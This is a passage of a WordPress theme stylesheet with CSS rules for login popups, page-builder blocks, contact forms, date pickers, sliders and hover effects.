  padding: 2em;
  margin: 0 auto;
  max-width: 60%;
  background-color: #f3e6ce;
  color: #996600;
  border-left: 3px solid #666600;
}

.ostende_customizer_message b {
  color: #333300;
}


/* Debug window */

#debug_log {
  position: fixed;
  z-index: 1000000;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  background: rgba(0, 0, 0, 0.8);
  color: #ffffff;
}

.admin-bar #debug_log {
  top: 32px;
}

#debug_log_close {
  position: absolute;
  z-index: 1;
  top: -6px;
  right: 0;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  cursor: pointer;
}

#debug_log_content {
  font-size: 12px;
  line-height: 15px;
  max-height: 66px;
  padding: 16px 16px 6px;
  overflow: auto;
  word-wrap: normal;
  white-space: pre-line;
}


/* 13. Registration and Login popups
-------------------------------------------------------------- */

.popup_wrap {
  position: absolute;
  z-index: 1;
  top: 3.3333em;
  right: 0;
  width: 37.5em;
  padding: 3em 2.5em 2em;
  display: none;
}

.popup_registration {
  right: -5.5em;
}

.popup_wrap .popup_close {
  display: block;
  font-size: 1.25em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  margin: 0.5em 0.5em 0 0;
  color: #cccccc;
  border: 2px solid #ebebeb;
  background-color: #f4f7f9;
}

.popup_wrap .popup_close:hover {
  color: #909090;
  border: 2px solid #cccccc;
  background-color: #ffffff;
}

.popup_wrap .popup_close:before {
  content: '\e8ac';
  font-family: "fontello";
  line-height: 1em;
  padding: 0 !important;
  margin: 0 !important;
}

.popup_wrap .form_wrap {
  position: relative;
  overflow: hidden;
}

.popup_wrap .form_left {
  float: left;
  padding-right: 2.5em;
  width: 54%;
  border-right: 1px solid #e0e0e0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.popup_wrap .form_right {
  float: right;
  padding-left: 2.5em;
  width: 45%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.popup_wrap.popup_registration .form_left {
  width: 50%;
  padding-right: 5px;
  border-right: none;
}

.popup_wrap.popup_registration .form_right {
  width: 50%;
  padding-left: 5px;
}

.popup_wrap .popup_form_field {
  margin-bottom: 0.625em;
}

.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="url"],
.popup_wrap input[type="password"] {
  width: 100%;
  border: 2px solid #ebebeb;
  background-color: #fafafa;
}

.popup_wrap input:not([type="submit"]):focus {
  background-color: #ffffff;
}

.popup_wrap .popup_form_field.iconed_field {
  position: relative;
}

.popup_wrap .popup_form_field.iconed_field:before {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 8px;
  margin-right: 0;
  color: #c9c9c9;
  width: 1em;
}

.popup_wrap .popup_form_field.iconed_field input {
  padding-right: 30px;
}

.popup_wrap .popup_form_field .forgot_password {
  float: right;
  line-height: 1.5em;
}

.popup_wrap .popup_form_field.submit_field {
  padding: 1em 0 4px 4px;
}

.popup_wrap .popup_form_field .submit_button {
  width: 100%;
}

.popup_wrap .login_socials_title {
  color: #222222;
  font-size: 1.5em;
  line-height: 1.3em;
  margin-bottom: 0.5em;
}

.popup_wrap .login_socials_problem {
  line-height: 1.3em;
}

.popup_wrap .popup_form_field.remember_field {
  margin-top: 1.2em;
}


/* 14. Third part plugins
------------------------------------------------------------------------------------ */


/* WP Bakery Page Builder */

.wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid>li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 0 !important;
}

.sc_gap .vc_row {
  margin-left: 0;
  margin-right: 0;
}

.sc_gap .vc_column_container {
  padding-left: 0;
  padding-right: 0;
}

h1 .wpb_text_column p,
h2 .wpb_text_column p,
h3 .wpb_text_column p,
h4 .wpb_text_column p,
h5 .wpb_text_column p,
h6 .wpb_text_column p {
  padding-bottom: 0 !important;
}

.top_panel>.vc_row>.wpb_column {
  z-index: 10;
}

.top_panel>.vc_row:nth-child(2)>.wpb_column {
  z-index: 9;
}

.top_panel>.vc_row:nth-child(3)>.wpb_column {
  z-index: 8;
}

.top_panel>.vc_row:nth-child(4)>.wpb_column {
  z-index: 7;
}

.top_panel>.vc_row:nth-child(5)>.wpb_column {
  z-index: 6;
}

.top_panel>.vc_row:nth-child(6)>.wpb_column {
  z-index: 5;
}

.top_panel>.vc_row:nth-child(7)>.wpb_column {
  z-index: 4;
}

.top_panel>.vc_row:nth-child(8)>.wpb_column {
  z-index: 3;
}

.top_panel>.vc_row:nth-child(9)>.wpb_column {
  z-index: 2;
}

.top_panel>.vc_row:nth-child(10)>.wpb_column {
  z-index: 1;
}


/* Google conversion */

iframe[name="google_conversion_frame"] {
  height: 1px;
  min-height: 0;
  display: none;
}


/* WP Bakery Page Builder */

.post_item_single .post_edit .vc_inline-link {
  display: none;
}


/* Magnific popup */

.mfp-bg {
  z-index: 200001;
}

.mfp-wrap {
  z-index: 200002;
}

.mfp-arrow {
  background-color: transparent !important;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  right: -20px;
  padding: 0;
  width: 44px;
  text-align: center;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  background: none !important;
}


/* Gutenberg */

p,
.has-small-font-size,
.has-normal-font-size,
.has-medium-font-size {
  line-height: 1.88em;
}

.has-large-font-size,
.has-huge-font-size {
  line-height: 1.4em;
}

.has-large-font-size:only-child,
.has-huge-font-size:only-child {
  margin-bottom: 0;
}

body.sidebar_hide .alignfull {
  margin-left: calc( -100vw / 2 + 100% / 2);
  margin-right: calc( -100vw / 2 + 100% / 2);
  max-width: 100vw;
}

body.sidebar_hide .alignwide {
  position: relative;
  left: calc( -44vw + 50%);
  width: 88vw;
  max-width: none;
}

.alignfull>img,
.alignwide>img {
  max-width: none;
  width: 100%;
}

body .alignwide {
  position: relative;
  left: 0;
  width: 100%;
  max-width: none;
}

body.sidebar_hide .alignwide {
  position: relative;
  left: calc( -44vw + 50%);
  width: 88vw;
  max-width: none;
}

.wp-block-cover__video-background {
  position: absolute !important;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  width: 100% !important;
  height: 100% !important;
  z-index: 0;
  -o-object-fit: cover;
  object-fit: cover;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  padding: 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.wp-block-cover .wp-block-cover-text {
  position: absolute !important;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  width: 100% !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.wp-block-embed figcaption {
  margin-bottom: 0;
}

.wp-block-columns,
.wp-block-media-text {
  margin-bottom: 1.7em;
}

.wp-block-image figcaption {
  margin-bottom: 0;
}

.wp-block-audio {
  margin-bottom: 1em;
}

.wp-block-gallery .blocks-gallery-image figure figcaption,
.wp-block-gallery .blocks-gallery-item figure figcaption {
  left: 0;
  right: 0;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  background-color: transparent;
}

.wp-block-audio .mejs-container {
  height: 40px !important;
}

p+.wp-block-button {
  margin-top: 1.4em;
}

.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.sidebar_hide.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.sidebar_hide.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
  content: "";
  display: block;
  padding-top: 50%;
}

.wp-block-column .wp-block-image figcaption {
  position: static;
}

.wp-block-column blockquote {
  padding: 1em;
}

.wp-block-column blockquote:before {
  display: none;
}

.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
  padding-top: 56.25%;
}


/* 15. Predefined classes for users
-------------------------------------------------------------- */


/* Round object corners */

.rounded_none {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.rounded_tiny {
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}

.rounded_small {
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
}

.rounded_medium {
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
}

.rounded_large {
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  border-radius: 15px;
}

.rounded {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}


/* Scroll button on the slider */

.theme_scroll_down {
  display: inline-block;
  text-align: center;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 11px !important;
  line-height: 15px !important;
  letter-spacing: 2px;
}

.theme_scroll_down:after {
  content: '\e938';
  font-family: "fontello";
  font-size: 16px !important;
  line-height: 30px !important;
  display: block;
  text-align: center;
}

.theme_scroll_down:hover {
  -webkit-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  -ms-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
}


/* Makeup image */

#makeup {
  position: absolute;
  z-index: 1000000;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  pointer-events: none;
  opacity: 0.5;
}

.admin-bar #makeup {
  top: 32px;
}

#makeup {
  margin-left: 0px;
  margin-top: 0px;
}

.widget_area .post_item .post_thumb,
aside .post_item .post_thumb {
  width: 100%;
  height: 100%;
  margin: 0 0 1.45em;
  float: none;
}

.widget_area .post_item .post_title,
aside .post_item .post_title {
  margin: -2px 0 6px 0;
}

.widget_area .post_item .post_info .post_info_item+.post_info_item:before,
aside .post_item .post_info .post_info_item+.post_info_item:before {
  content: "/";
  margin: 0 0 0 12px;
}

aside .post_item .post_info .post_info_item,
.widget_area .post_item .post_info {
  text-transform: uppercase;
}

.post_info .post_counters_item.post_counters_comments:before {
  display: none;
}

.post_counters_item,
.comment_counters_item {
  margin-left: 0.7em;
  letter-spacing: 0.7px;
}

aside .post_item+.post_item {
  margin-top: 2.75em;
}

.sc_layouts_column_align_right .sc_layouts_item,
.sc_layouts_column_align_right .sc_layouts_item+div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
  margin-left: 1.8em;
  margin-right: 0;
}

.sc_layouts_row_fixed_on {
  -webkit-box-shadow: 0 1px 9px 0 rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 9px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 9px 0 rgba(0, 0, 0, 0.05);
}

.body_style_fullscreen .sc_layouts_row_fixed_on {
  left: 0;
  right: 0;
}

header .socials_wrap .social_item {
  margin: 5px 5px 0 0;
}

header .socials_wrap {
  margin: -5px 0 0 0;
}

header .socials_wrap .social_item .social_icon {
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
}

.search_wrap .search_submit:before {
  font-family: "fontello";
  content: '\e970';
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_field {
  border: none;
}

.sc_layouts_row_type_normal .search_wrap .search_submit:before {
  font-size: 17px;
}

.search_style_fullscreen.search_opened .search_field,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
  letter-spacing: 0;
  text-transform: none;
  font-size: 1.5rem !important;
  height: 2.5em;
  line-height: 2.5em !important;
}

.search_style_fullscreen.search_opened .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit {
  font-size: 1rem;
  width: 2rem;
  text-align: left;
}

.search_style_fullscreen.search_opened .search_submit:before,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit:before {
  font-size: 1.5em;
  padding: 1px;
  position: relative;
}

.search_style_fullscreen .search_close:before {
  font-family: "fontello";
  content: '\e916';
}

.search_style_fullscreen.search_opened .search_close {
  font-size: 0.8rem;
}

.search_style_fullscreen .search_field,
.search_style_fullscreen .search_submit,
.search_style_fullscreen .search_submit:before {
  -webkit-transition: color 0.3s ease !important;
  -ms-transition: color 0.3s ease !important;
  -o-transition: color 0.3s ease !important;
  transition: color 0.3s ease !important;
}

.sc_layouts_menu_nav>li[class*="icon-"]>a {
  padding-left: 25px !important;
}

.sc_layouts_menu_nav>li[class*="icon-"]:before {
  padding: 1em 0;
  width: 1.1em;
  left: 0;
}

.sc_layouts_menu_nav>li+li {
  margin-left: 14px;
}

.sc_layouts_menu_nav>li.menu-item-has-children>a:after {
  display: none;
}

.sc_layouts_menu_nav>li>a,
.sc_layouts_menu_nav>li.menu-item-has-children>a {
  padding: 1em;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

.sc_layouts_menu_nav>li.current-menu-item>a,
.sc_layouts_menu_nav>li.current-menu-parent>a,
.sc_layouts_menu_nav>li.current-menu-ancestor>a {
  font-weight: inherit !important;
}

.sc_layouts_menu_nav>li>ul {
  top: 4em;
  left: -20px;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,
.sc_layouts_menu_nav>li li>a {
  padding: 0.6em 2.4em;
  line-height: 1.3em;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_nav>li ul {
  width: 14em;
  padding: 1.75em 0;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,
.sc_layouts_menu_nav>li>ul ul {
  left: 14em;
  top: -1.75em;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav>li.menu-item-has-children>a:after,
.sc_layouts_menu_nav li li.menu-item-has-children>a:after {
  top: 0.5em;
  right: 2em;
}

.breadcrumbs {
  font-size: 13px;
  line-height: 18px;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.breadcrumbs .breadcrumbs_delimiter {
  margin: 0 0.85em;
}

.sc_layouts_title.fixed_height {
  min-height: 10rem;
}

.post_item_single .post_featured .post_categories a,
.post_meta .post_meta_item.post_categories a {
  padding: 2px 12px;
  margin: 2px 1px 2px 0;
  font-size: 12px;
  font-weight: 400;
  line-height: 22px;
  letter-spacing: 1.1px;
  text-transform: uppercase;
  display: inline-block;
}

.post_item_single .post_featured .post_categories {
  margin-top: 2rem;
  display: inline-block;
}

.post_item_single .post_featured+.post_header .post_categories {
  display: none;
}

.post_counters_item:before {
  vertical-align: middle;
}

.post_meta .post_meta_item.post_date a:before {
  font-family: "fontello";
  content: '\e971';
  vertical-align: middle;
  line-height: inherit;
  margin: 0 0.2em 0 0;
}

.post_meta .post_meta_item.post_counters_likes.trx_addons_icon-heart-empty:before {
  font-family: "fontello";
  content: '\e96a';
}

.post_meta .post_meta_item.post_counters_comments:before {
  font-family: "fontello";
  content: '\e960';
}

.post_meta .post_counters_label {
  display: none;
}

.post_meta .post_counters_item:before,
.post_meta .post_meta_item.post_date a:before {
  font-size: 1.2em;
  margin-right: 1em;
}

.post_layout_excerpt .slider_outer_controls_bottom .slider_controls_wrap>a {
  width: 4.6em;
}

.post_content .sc_layouts_iconed_text .sc_layouts_item_details_line1,
footer .elementor-section .sc_layouts_item_details_line1 {
  font-size: 24px;
}

.post_content .sc_layouts_iconed_text_icon,
footer .elementor-section .sc_layouts_item_icon {
  font-size: 2em;
}

.post_content .sc_layouts_iconed_text_icon+.sc_layouts_item_details,
footer .elementor-section .sc_layouts_item_icon+.sc_layouts_item_details {
  margin-left: 1.1em;
}


/* Contact Form 7 */

.wpcf7 .columns_wrap>[class*="column-"] {
  padding-right: 11px;
}

.wpcf7 .columns_wrap {
  letter-spacing: -10px;
  margin-right: -11px;
}

.wpcf7 .columns_wrap * {
  letter-spacing: 0;
}

.wpcf7-form label {
  font-size: 1.294em;
}

.wpcf7-form>p {
  margin-bottom: 0;
}

.wpcf7 .select_container,
.wpcf7 textarea,
.wpcf7 input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]) {
  margin-bottom: 1.25em;
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.wpcf7 .wpcf7-not-valid {
  margin-bottom: 2px !important;
}

.wpcf7 .wpcf7-not-valid+.wpcf7-not-valid-tip {
  margin-bottom: 1em;
}

.wpcf7 textarea {
  height: 6.6em;
  min-height: 6.6em;
}

span.wpcf7-not-valid-tip {
  font-size: 14px;
}

.wpcf7 .wpcf7-submit {
  width: 100%;
  margin-top: 4.65em;
}

div.wpcf7 .ajax-loader {
  display: block;
  margin: 10px auto 0;
}

.wpcf7-form div .select_container select {
  background: transparent !important;
  border: 1px solid #e8e8e9 !important;
}

.wpcf7-form div .select_container select:focus {
  background: transparent !important;
  border: 1px solid #e8e8e9 !important;
}

.wpcf7-form div .select_container:before {
  bottom: 1px;
}

.wpcf7-form div .select_container:after {
  right: 0;
  text-align: right;
  margin-top: -1.2em;
  font-size: 12px;
}

.wpcf7-form label {
  margin-bottom: 0;
  padding-bottom: 5px;
  display: block;
  width: 100%;
}

.wpcf7-form .icon-time,
.wpcf7-form .icon-date {
  position: relative;
  display: inline-block;
  width: 100%;
}

.wpcf7-form .icon-time:after,
.wpcf7-form .icon-date:after {
  font-family: "fontello";
  content: '\e971';
  position: absolute;
  right: 0;
  top: 3px;
}

.wpcf7-form .icon-time:after {
  content: '\e967';
}

.wpcf7-form .columns_wrap .column-1_2 span.wpcf7-list-item {
  display: inline-block;
  width: 45%;
  margin-right: 3% !important;
  margin: 2px 0 6px;
}

.wpcf7-form .columns_wrap .column-5_6 {
  margin-bottom: 11px;
}

.wpcf7 .wpcf7-submit.default {
  width: auto;
  margin: 4.65em auto 0;
  display: block;
}

.wpcf7 .wpcf7-acceptance span.wpcf7-list-item,
.wpcf7 .wpcf7-wpgdprc span.wpcf7-list-item {
  margin-left: 0;
}

.wpcf7 .wpcf7-acceptance label {
  font-size: 1em;
  margin-top: 1em;
}

#sb_instagram #sbi_images {
  padding: 0 !important;
}

#sb_instagram #sbi_images .sbi_item {
  padding: 5px !important;
}

#sb_instagram .sbi_photo {
  opacity: 1 !important;
  position: relative;
}

#sb_instagram .sbi_photo:before {
  content: '';
  display: block;
  z-index: 2;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.4);
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

#sb_instagram .sbi_photo:hover:before {
  opacity: 1;
}


/* datepicker */

div.ui-datepicker {
  background-color: #131217;
  padding: 1.5em;
}

div.ui-datepicker table {
  border: none;
}

.ui-datepicker .ui-datepicker-title {
  margin: 0 2em;
  line-height: 1.6em;
  font-size: 20px;
  font-weight: 400;
}

.ui-datepicker th {
  font-weight: 400;
  font-size: 16px;
}

div.ui-datepicker table td {
  font-size: 14px;
  font-weight: 300;
}

div.ui-datepicker table td,
div.ui-datepicker table th+td,
div.ui-datepicker table td+td {
  color: #7b7a7a !important;
}

div.ui-datepicker table a {
  text-align: center;
}

div.ui-datepicker table a.ui-state-highlight {
  color: #ffffff !important;
}

.ui-datepicker .ui-datepicker-next,
.ui-datepicker .ui-datepicker-prev {
  border: none !important;
}

.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  background: none;
  display: none;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  background: transparent !important;
  font-weight: 400 !important;
}

.ui-datepicker .ui-datepicker-prev:before,
.ui-datepicker .ui-datepicker-next:before {
  font-family: "fontello";
  content: '\e93f';
  font-weight: 400;
}

.ui-datepicker .ui-datepicker-next:before {
  content: '\e940';
}

.ui-datepicker .ui-datepicker-prev {
  left: 2px !important;
  top: 2px !important;
  text-align: center;
}

.ui-datepicker .ui-datepicker-next {
  right: 2px !important;
  top: 2px !important;
  text-align: center;
}

.ui-datepicker td span,
.ui-datepicker td a {
  padding: 0;
}


/* timepicker */

.ui-timepicker-div .ui_tpicker_minute_label,
.ui-timepicker-div .ui_tpicker_time_label,
.ui-timepicker-div .ui_tpicker_time,
.ui-timepicker-div .ui_tpicker_hour_label {
  color: #ffffff;
  font-size: 16px;
  line-height: 26px;
}

.ui-timepicker-div dl dt {
  font-weight: 400;
}

.ui-datepicker div.ui-slider-horizontal {
  height: 3px;
  background: #1d1c21 !important;
}

.ui-timepicker-div dl .ui_tpicker_hour,
.ui-timepicker-div dl .ui_tpicker_minute {
  margin: 0 0 0 40%;
  padding: 13px 6px 16px;
}

div.ui-slider-horizontal .ui-slider-handle {
  top: -.45em;
}

.ui-datepicker-buttonpane button {
  margin: 0 !important;
  padding: 1.5em !important;
  border: none !important;
  font-weight: 400 !important;
  font-size: 13px !important;
  line-height: 16px !important;
  letter-spacing: 1px !important;
  width: 48% !important;
  opacity: 1 !important;
  float: none !important;
  display: inline-block !important;
}

.ui-datepicker-buttonpane button+button {
  margin-left: 4% !important;
}


/* services_page */

.trx_addons_tabs.services_page_tabs {
  border-top: 1px solid #ddd;
  margin: 5.5em 0 0 0;
  padding: 5.5em 0 0 0;
}

.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles {
  border: none;
}

.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a {
  border: none;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 1.3px;
  padding: 1.5em 4.5em;
}

.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:first-child {
  margin-left: 0;
}

.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li {
  top: 0;
}


/* Slider Rev */

.rev_slider .tp-caption.Title-2,
.rev_slider .tp-caption.Title {
  white-space: normal !important;
  overflow: hidden;
}

.rev_slider .tp-tabs.hades .tp-tab-button {
  display: none !important;
}

.rev_slider .hades .tp-tab-title {
  font-size: 26px;
  color: #b2b2b2;
  text-align: left;
  font-weight: 400;
  line-height: 32px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.rev_slider .hades .tp-tab .tp-tab-inner:hover .tp-tab-title,
.rev_slider .hades .tp-tab.selected .tp-tab-title {
  color: #ffffff;
}

.rev_slider .hades .tp-tab-price {
  text-align: left;
  font-size: 13px;
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.rev_slider .hades .tp-tab {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0 70px;
  margin: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.rev_slider .hades .tp-tab+.tp-tab:before {
  border-top: 1px solid #313034;
  content: '';
  display: block;
  height: 0;
  width: calc(100% - 140px);
  margin: 0 auto;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
}

.rev_slider .hades .tp-tab-inner {
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
}

body .rev_slider .rev-link a:hover,
body .rev_slider .rev-link a {
  padding: 2.1em 4.3em !important;
  -webkit-transition: all 0.3s ease 0s !important;
  -ms-transition: all 0.3s ease 0s !important;
  -o-transition: all 0.3s ease 0s !important;
  transition: all 0.3s ease 0s !important;
  letter-spacing: 1.3px !important;
}

.rev_slider .custom.tparrows {
  background: transparent !important;
}

.rev_slider .custom.tparrows:before {
  line-height: 40px;
  font-family: "fontello";
  font-size: 1.44rem;
  content: '\e966' !important;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.rev_slider .custom.tparrows.tp-leftarrow:before {
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
  display: inline-block;
  position: relative;
  top: -2px;
  left: -2px;
}

.rev_slider .custom.tp-bullets:before {
  width: 100%;
  height: 1px;
  background: rgba(255, 255, 255, 0.3);
  padding: 0;
  margin-left: 0;
  margin-top: 1px;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.rev_slider .custom .tp-bullet {
  width: 90px;
  height: 3px;
  background-color: transparent;
  -webkit-transition: all 0.3s ease 0s !important;
  -ms-transition: all 0.3s ease 0s !important;
  -o-transition: all 0.3s ease 0s !important;
  transition: all 0.3s ease 0s !important;
}

.footer_custom .menu-item.menu-collapse {
  display: none !important;
}

.elementor-widget-spacer.sc_height_huge .elementor-spacer-inner {
  height: 135px !important;
}

.elementor-widget-spacer.sc_height_large .elementor-spacer-inner,
.elementor-widget-spacer.sc_height_big .elementor-spacer-inner {
  height: 90px !important;
}

.menu_mobile_inner .menu_mobile_nav_area li:before {
  vertical-align: top;
  margin-top: 2px;
  margin-right: 5px;
  margin-left: -20px;
  width: 15px;
}

.wp-video button,
.wp-video button:hover {
  background-color: transparent !important;
}

body div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
  border: 2px solid #CE172D;
}

body div.wpcf7-mail-sent-ok {
  border: 2px solid #131217;
}

.sc_googlemap>iframe {
  width: 100%;
  height: 100%;
}

.wpgdprc-checkbox label>input[type="checkbox"] {
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.height_60 {
  height: 60px;
}

.bg_color_white {
  background-color: #ffffff;
}

.colorpicker_td_extra_style {
  vertical-align: middle;
  text-align: center;
  border: 1px solid #000;
  background: #fff;
}

.colorpicker_input_extra_style {
  width: 55px;
  color: #000;
  border: 1px solid black;
  padding: 5px;
  background-color: #fff;
  font: 11px Arial, Helvetica, sans-serif;
}


/* style for print */

@media print {
  header,
  footer,
  .sidebar,
  .nav-links-single,
  .related_wrap {
    display: none;
  }
}

@media (min-width: 1025px) {
  body:not(.elementor-editor-active) .elementor-hidden-desktop {
    display: none;
  }
}


/* Styles of the supported plugins
   Attention! Must be at the end of the main stylesheet
------------------------------------------------------- */


/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */


/* Buttons hovers
------------------------------------------------------------------ */


/* This way via gradient */

[class*="sc_button_hover_slide"] {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_button_hover_just_init {
  -webkit-transition: none !important;
  -ms-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
}

[class*="sc_button_hover_"]:not(.sc_button_bg_image) {
  -webkit-transition: color 0.3s ease !important, border-color 0.3s ease !important, background-position 0.3s ease !important, background-color 0 linear 0.3s !important;
  -ms-transition: color 0.3s ease !important, border-color 0.3s ease !important, background-position 0.3s ease !important, background-color 0 linear 0.3s !important;
  -o-transition: color 0.3s ease !important, border-color 0.3s ease !important, background-position 0.3s ease !important, background-color 0 linear 0.3s !important;
  transition: color 0.3s ease !important, border-color 0.3s ease !important, background-position 0.3s ease !important, background-color 0 linear 0.3s !important;
}


/* Arrow */

.sc_button_hover_arrow {
  position: relative;
  overflow: hidden;
  padding-left: 2em !important;
  padding-right: 2em !important;
}

.sc_button_hover_arrow:before {
  content: '\e8f4';
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  right: -2em !important;
  left: auto !important;
  top: 50% !important;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: transparent !important;
  color: inherit !important;
}

.sc_button_hover_arrow:hover:before,
.sc_button_hover_arrow.active:before,
.vc_active .sc_button_hover_arrow:before {
  right: 0.5em !important;
}


/* Images (post featured) hovers
----------------------------------------------------- */

.post_featured[class*="hover_"] {
  position: relative;
  -webkit-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}

.post_featured[class*="hover_"],
.post_featured[class*="hover_"] * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_featured .mask {
  content: ' ';
  position: absolute;
  z-index: 4;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.5s ease;
